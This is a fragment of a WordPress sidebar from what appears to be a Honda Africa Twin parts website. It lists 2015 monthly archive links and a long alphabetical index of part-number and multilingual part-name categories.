	<li><a href='https://honda-africa-twin.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/08/'>août 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://honda-africa-twin.com/2015/05/'>mai 2015</a></li>
		</ul>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Catégories</h3>		<ul>
	<li class="cat-item cat-item-963"><a href="https://honda-africa-twin.com/category/1000l/" >1000l</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://honda-africa-twin.com/category/1000ps/" >1000ps</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://honda-africa-twin.com/category/1050w/" >1050w</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://honda-africa-twin.com/category/1090r/" >1090r</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://honda-africa-twin.com/category/1100l/" >1100l</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://honda-africa-twin.com/category/14220e/" >14220e</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://honda-africa-twin.com/category/14278e/" >14278e</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://honda-africa-twin.com/category/15070-18-70v/" >15070-18-70v</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://honda-africa-twin.com/category/18310mjpj20/" >18310mjpj20</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://honda-africa-twin.com/category/18350mcb960/" >18350mcb960</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://honda-africa-twin.com/category/2-ho18fi/" >2-ho18fi</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://honda-africa-twin.com/category/2-ho18fid/" >2-ho18fid</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://honda-africa-twin.com/category/2000km/" >2000km</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://honda-africa-twin.com/category/22100mjpg50/" >22100mjpg50</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://honda-africa-twin.com/category/267mm/" >267mm</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://honda-africa-twin.com/category/31110may621/" >31110may621</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://honda-africa-twin.com/category/31200mjpg51/" >31200mjpg51</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://honda-africa-twin.com/category/38770mkkd52/" >38770mkkd52</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://honda-africa-twin.com/category/43110794s/" >43110794s</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://honda-africa-twin.com/category/43150mjpg61/" >43150mjpg61</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://honda-africa-twin.com/category/45510mjpg51/" >45510mjpg51</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://honda-africa-twin.com/category/50265mkkd00zb/" >50265mkkd00zb</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://honda-africa-twin.com/category/52400mkkd21za/" >52400mkkd21za</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://honda-africa-twin.com/category/549063e/" >549063e</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://honda-africa-twin.com/category/64440mkkd20/" >64440mkkd20</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://honda-africa-twin.com/category/64611mkkd20/" >64611mkkd20</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://honda-africa-twin.com/category/68b40780/" >68b40780</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://honda-africa-twin.com/category/68b407a5/" >68b407a5</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://honda-africa-twin.com/category/71213in/" >71213in</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://honda-africa-twin.com/category/72021po/" >72021po</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://honda-africa-twin.com/category/72039ae/" >72039ae</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://honda-africa-twin.com/category/72093pd/" >72093pd</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://honda-africa-twin.com/category/72521po/" >72521po</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://honda-africa-twin.com/category/72604pd/" >72604pd</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://honda-africa-twin.com/category/72604pd-arrow/" >72604pd-arrow</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://honda-africa-twin.com/category/72605pd/" >72605pd</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://honda-africa-twin.com/category/72621ak/" >72621ak</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://honda-africa-twin.com/category/72621akn/" >72621akn</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://honda-africa-twin.com/category/72621ao/" >72621ao</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://honda-africa-twin.com/category/72621pk/" >72621pk</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://honda-africa-twin.com/category/72639pd/" >72639pd</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://honda-africa-twin.com/category/73823a2y/" >73823a2y</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://honda-africa-twin.com/category/80110mkse00/" >80110mkse00</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://honda-africa-twin.com/category/8424e/" >8424e</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://honda-africa-twin.com/category/8714w/" >8714w</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://honda-africa-twin.com/category/9090-21/" >9090-21</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://honda-africa-twin.com/category/9090-21-54h/" >9090-21-54h</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://honda-africa-twin.com/category/abaissement/" >abaissement</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://honda-africa-twin.com/category/abdeckblenden/" >abdeckblenden</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://honda-africa-twin.com/category/abdeckplane/" >abdeckplane</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://honda-africa-twin.com/category/abus/" >abus</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://honda-africa-twin.com/category/accident/" >accident</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://honda-africa-twin.com/category/acerbis/" >acerbis</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://honda-africa-twin.com/category/acess/" >acess</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://honda-africa-twin.com/category/adapteurs/" >adapteurs</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://honda-africa-twin.com/category/adesivi/" >adesivi</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://honda-africa-twin.com/category/adesivo/" >adesivo</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://honda-africa-twin.com/category/adhesifs/" >adhésifs</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://honda-africa-twin.com/category/adrenaline/" >adrenaline</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://honda-africa-twin.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://honda-africa-twin.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://honda-africa-twin.com/category/afam/" >afam</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://honda-africa-twin.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://honda-africa-twin.com/category/africatwin/" >africatwin</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://honda-africa-twin.com/category/aile/" >aile</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://honda-africa-twin.com/category/ailier/" >ailier</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://honda-africa-twin.com/category/akrapovic/" >akrapovic</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://honda-africa-twin.com/category/akshay/" >akshay</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://honda-africa-twin.com/category/allumage/" >allumage</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://honda-africa-twin.com/category/alps/" >alps</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://honda-africa-twin.com/category/alternateur/" >alternateur</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://honda-africa-twin.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://honda-africa-twin.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://honda-africa-twin.com/category/amacal/" >amacal</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://honda-africa-twin.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://honda-africa-twin.com/category/amorisseur/" >amorisseur</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://honda-africa-twin.com/category/amortisseur/" >amortisseur</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://honda-africa-twin.com/category/andreani/" >andreani</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://honda-africa-twin.com/category/ansaugstutzen/" >ansaugstutzen</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://honda-africa-twin.com/category/anstecker/" >anstecker</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://honda-africa-twin.com/category/anti-brouillard/" >anti-brouillard</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://honda-africa-twin.com/category/antriebs/" >antriebs</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://honda-africa-twin.com/category/antriebs-ruckdampfer/" >antriebs-ruckdämpfer</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://honda-africa-twin.com/category/apron/" >apron</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://honda-africa-twin.com/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://honda-africa-twin.com/category/araignee/" >araignée</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://honda-africa-twin.com/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://honda-africa-twin.com/category/arriere/" >arrière</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://honda-africa-twin.com/category/arrived/" >arrived</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://honda-africa-twin.com/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://honda-africa-twin.com/category/aslan/" >aslan</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://honda-africa-twin.com/category/atas/" >atas</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://honda-africa-twin.com/category/athena/" >athena</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://honda-africa-twin.com/category/attaque/" >attaque</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://honda-africa-twin.com/category/aufsatz/" >aufsatz</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://honda-africa-twin.com/category/auspuff/" >auspuff</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://honda-africa-twin.com/category/autocollant/" >autocollant</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://honda-africa-twin.com/category/autocollants/" >autocollants</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://honda-africa-twin.com/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://honda-africa-twin.com/category/b5757/" >b5757</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://honda-africa-twin.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://honda-africa-twin.com/category/bagster/" >bagster</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://honda-africa-twin.com/category/balances/" >balances</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://honda-africa-twin.com/category/banc/" >banc</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://honda-africa-twin.com/category/banquette/" >banquette</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://honda-africa-twin.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://honda-africa-twin.com/category/barre/" >barre</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://honda-africa-twin.com/category/barres/" >barres</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://honda-africa-twin.com/category/batons/" >batons</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://honda-africa-twin.com/category/batteria/" >batteria</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://honda-africa-twin.com/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://honda-africa-twin.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://honda-africa-twin.com/category/bavette/" >bavette</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://honda-africa-twin.com/category/begini/" >begini</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://honda-africa-twin.com/category/benzinfilter/" >benzinfilter</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://honda-africa-twin.com/category/benzinpumpe/" >benzinpumpe</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://honda-africa-twin.com/category/benzinpumpen/" >benzinpumpen</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://honda-africa-twin.com/category/bequille/" >bequille</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://honda-africa-twin.com/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://honda-africa-twin.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://honda-africa-twin.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://honda-africa-twin.com/category/bielle/" >bielle</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://honda-africa-twin.com/category/bihr/" >bihr</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://honda-africa-twin.com/category/bitubo/" >bitubo</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://honda-africa-twin.com/category/blinker/" >blinker</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://honda-africa-twin.com/category/blinker-paar/" >blinker-paar</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://honda-africa-twin.com/category/blinker-set/" >blinker-set</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://honda-africa-twin.com/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://honda-africa-twin.com/category/bloque/" >bloque</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://honda-africa-twin.com/category/bobine/" >bobine</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://honda-africa-twin.com/category/bobines/" >bobines</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://honda-africa-twin.com/category/bodystyle/" >bodystyle</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://honda-africa-twin.com/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://honda-africa-twin.com/category/boitier/" >boitier</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://honda-africa-twin.com/category/borne/" >borne</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://honda-africa-twin.com/category/bouclier/" >bouclier</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://honda-africa-twin.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://honda-africa-twin.com/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://honda-africa-twin.com/category/bougies/" >bougies</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://honda-africa-twin.com/category/boulons/" >boulons</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://honda-africa-twin.com/category/bouquetin/" >bouquetin</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://honda-africa-twin.com/category/bouton/" >bouton</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://honda-africa-twin.com/category/braking/" >braking</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://honda-africa-twin.com/category/bras/" >bras</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://honda-africa-twin.com/category/brdisc-3628/" >brdisc-3628</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://honda-africa-twin.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://honda-africa-twin.com/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://honda-africa-twin.com/category/bremsenentlufter/" >bremsenentlüfter</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://honda-africa-twin.com/category/bremsscheibe/" >bremsscheibe</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://honda-africa-twin.com/category/bremsscheiben-set/" >bremsscheiben-set</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://honda-africa-twin.com/category/bremszangen/" >bremszangen</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://honda-africa-twin.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://honda-africa-twin.com/category/bulle/" >bulle</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://honda-africa-twin.com/category/bumpy/" >bumpy</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://honda-africa-twin.com/category/cable/" >câble</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://honda-africa-twin.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://honda-africa-twin.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://honda-africa-twin.com/category/cadres/" >cadres</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://honda-africa-twin.com/category/caisson/" >caisson</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://honda-africa-twin.com/category/calculateur/" >calculateur</a>
</li>
	<li class="cat-item cat-item-3667 current-cat"><a href="https://honda-africa-twin.com/category/cale/" >cale</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://honda-africa-twin.com/category/cales/" >cales</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://honda-africa-twin.com/category/capot/" >capot</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://honda-africa-twin.com/category/capteur/" >capteur</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://honda-africa-twin.com/category/capteurs/" >capteurs</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://honda-africa-twin.com/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://honda-africa-twin.com/category/carburateurs/" >carburateurs</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://honda-africa-twin.com/category/carcasa/" >carcasa</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://honda-africa-twin.com/category/carenage/" >carenage</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://honda-africa-twin.com/category/carenages/" >carénages</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://honda-africa-twin.com/category/carene/" >carène</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://honda-africa-twin.com/category/carrennage/" >carrennage</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://honda-africa-twin.com/category/carrosserie/" >carrosserie</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://honda-africa-twin.com/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://honda-africa-twin.com/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://honda-africa-twin.com/category/cartouche/" >cartouche</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://honda-africa-twin.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://honda-africa-twin.com/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://honda-africa-twin.com/category/casserole/" >casserole</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://honda-africa-twin.com/category/cassette/" >cassette</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://honda-africa-twin.com/category/cdcai/" >cdcai</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://honda-africa-twin.com/category/centrale/" >centrale</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://honda-africa-twin.com/category/centralina/" >centralina</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://honda-africa-twin.com/category/cestovate/" >cestovate</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://honda-africa-twin.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://honda-africa-twin.com/category/chaine/" >chaine</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://honda-africa-twin.com/category/chaines/" >chaînes</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://honda-africa-twin.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://honda-africa-twin.com/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://honda-africa-twin.com/category/charley/" >charley</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://honda-africa-twin.com/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://honda-africa-twin.com/category/chebbi/" >chebbi</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://honda-africa-twin.com/category/chevalet/" >chevalet</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://honda-africa-twin.com/category/chockezug/" >chockezug</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://honda-africa-twin.com/category/cilindri/" >cilindri</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://honda-africa-twin.com/category/circuit/" >circuit</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://honda-africa-twin.com/category/classico/" >classico</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://honda-africa-twin.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://honda-africa-twin.com/category/cles/" >clés</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://honda-africa-twin.com/category/clignotant/" >clignotant</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://honda-africa-twin.com/category/clignotants/" >clignotants</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://honda-africa-twin.com/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://honda-africa-twin.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://honda-africa-twin.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://honda-africa-twin.com/category/cloison/" >cloison</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://honda-africa-twin.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://honda-africa-twin.com/category/codon/" >codon</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://honda-africa-twin.com/category/codone/" >codone</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://honda-africa-twin.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://honda-africa-twin.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://honda-africa-twin.com/category/collecteur/" >collecteur</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://honda-africa-twin.com/category/collecteurs/" >collecteurs</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://honda-africa-twin.com/category/collettore/" >collettore</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://honda-africa-twin.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://honda-africa-twin.com/category/combine/" >combiné</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://honda-africa-twin.com/category/commodo/" >commodo</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://honda-africa-twin.com/category/commutateur/" >commutateur</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://honda-africa-twin.com/category/commute/" >commute</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://honda-africa-twin.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-1005"><a href="https://honda-africa-twin.com/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://honda-africa-twin.com/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://honda-africa-twin.com/category/compte-tours/" >compte-tours</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://honda-africa-twin.com/category/compter/" >compter</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://honda-africa-twin.com/category/compteur/" >compteur</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://honda-africa-twin.com/category/conquering/" >conquering</a>
</li>
	<li class="cat-item cat-item-5365"><a href="https://honda-africa-twin.com/category/contact/" >contact</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://honda-africa-twin.com/category/contacts/" >contacts</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://honda-africa-twin.com/category/continue/" >continue</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://honda-africa-twin.com/category/coobcio/" >coobcio</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://honda-africa-twin.com/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://honda-africa-twin.com/category/coppie/" >coppie</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://honda-africa-twin.com/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://honda-africa-twin.com/category/corp/" >corp</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://honda-africa-twin.com/category/corpo/" >corpo</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://honda-africa-twin.com/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://honda-africa-twin.com/category/corse/" >corse</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://honda-africa-twin.com/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://honda-africa-twin.com/category/coupole/" >coupole</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://honda-africa-twin.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://honda-africa-twin.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://honda-africa-twin.com/category/couverture/" >couverture</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://honda-africa-twin.com/category/couvre-jambes/" >couvre-jambes</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://honda-africa-twin.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://honda-africa-twin.com/category/crashbar/" >crashbar</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://honda-africa-twin.com/category/crf1000/" >crf1000</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://honda-africa-twin.com/category/crf1000l/" >crf1000l</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://honda-africa-twin.com/category/crf1100/" >crf1100</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://honda-africa-twin.com/category/crf1100l/" >crf1100l</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://honda-africa-twin.com/category/croazia/" >croazia</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://honda-africa-twin.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://honda-africa-twin.com/category/culasse/" >culasse</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://honda-africa-twin.com/category/culbuteur/" >culbuteur</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://honda-africa-twin.com/category/cupolino/" >cupolino</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://honda-africa-twin.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://honda-africa-twin.com/category/cylindre/" >cylindre</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://honda-africa-twin.com/category/dechappement/" >d&#039;echappement</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://honda-africa-twin.com/category/dentrainement/" >d&#039;entrainement</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://honda-africa-twin.com/category/dentretien/" >d&#039;entretien</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://honda-africa-twin.com/category/dampfungsgummi/" >dämpfungsgummi</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://honda-africa-twin.com/category/danmoto/" >danmoto</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://honda-africa-twin.com/category/decatalyseur/" >décatalyseur</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://honda-africa-twin.com/category/deflecteurs/" >déflecteurs</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://honda-africa-twin.com/category/demarreur/" >demarreur</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://honda-africa-twin.com/category/demie/" >demie</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://honda-africa-twin.com/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://honda-africa-twin.com/category/desert/" >désert</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://honda-africa-twin.com/category/dichtungssatz/" >dichtungssatz</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://honda-africa-twin.com/category/difese/" >difese</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://honda-africa-twin.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://honda-africa-twin.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://honda-africa-twin.com/category/dischi/" >dischi</a>
</li>
